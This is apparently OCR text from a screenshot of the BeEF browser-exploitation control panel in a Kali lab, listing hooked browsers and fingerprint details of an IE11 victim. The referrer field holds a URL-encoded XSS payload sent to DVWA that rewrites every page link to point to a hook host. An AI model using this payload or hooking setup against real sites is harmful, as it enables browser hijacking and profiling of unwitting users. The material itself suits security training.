 BeEF Control Panel
127.0.0.1:3000/ui/panel
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
BeEF 0.4.7.0-alpha | Submit Bug | Logout
Hooked Browsers
Online Browsers
192.168.253.28
192.168.253.4
Offline Browsers
Basic Requester
Getting Started Logs Current Browser
Details Logs Commands Rider XssRays Ipec Network WebRTC
Category: Browser (7 Items)
Browser Name: Internet Explorer Initialization
Browser Version: 11 Initialization
Browser UA String: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729; rv:11.0) like Gecko Initialization
Browser Language: zh-CN Initialization
Browser Platform: Win32 Initialization
Browser Plugins: Shockwave Flash Initialization
Window Size: Width: 1171, Height: 557 Initialization
Category: Browser Components (12 Items)
Flash: Yes Initialization
VBScript: No Initialization
PhoneGap: No Initialization
Google Gears: No Initialization
Web Sockets: Yes Initialization
QuickTime: No Initialization
RealPlayer: No Initialization
Windows Media Player: No Initialization
WebRTC: No Initialization
ActiveX: No Initialization
Session Cookies: Yes Initialization
Persistent Cookies: Yes Initialization
Category: Hooked Page (5 Items)
Page Title: Apache2 Debian Default Page: It works Initialization
Page URI: http://192.168.253.28/index.html Initialization
Page Referrer: http://127.0.0.1/dvwa/vulnerabilities/xss_r/?name=+%3Cscript%3E+window.onload+%3D+function%28%29+%7B+var+link%3Ddocument.getElementsByTagName%28%22a%22%29%3B+for%28j+%3D+0%3B+j+%3C+link.length%3B+j%2B%2B Initialization
%29+%7B++++link%5Bj%5D.href%3D%22http%3A%2F%2F192.168.253.28%2Findex.html%22%3B%7D+%7D+++%3C%2Fscript%3E
Host Name/IP: 192.168.253.28 Initialization
Cookies: BEEFHOOK=ZtYcPRoFzVLFZiyLbTimWCWqjpjEIZbkny6M27nRaK2xlNuir6H64UHA35UIofLtTFLMIRTeRWygXL5u Initialization
Category: Host (8 Items)
Host Name/IP: 192.168.253.4 Initialization
Date: Mon Oct 22 2018 16:42:50 GMT+0800 (中国标准时间) Initialization
Operating System: Windows Initialization